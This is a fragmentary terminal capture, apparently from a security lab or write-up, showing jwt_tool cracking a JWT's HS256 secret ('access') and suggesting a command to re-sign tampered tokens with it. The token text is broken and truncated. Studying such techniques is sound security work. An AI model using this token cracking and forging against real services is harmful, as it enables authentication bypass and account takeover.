 [✗]─[gabrielle@parrot]─[~/utils/jwt_tool]
$python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyI
4cCI6MTcwNTQwOTM2OCwiaXNzIjoiaHR0cHM6Ly9naXRodWIuY29tL3Nub29weXNlY3VyaXR
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
[+] access is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "access"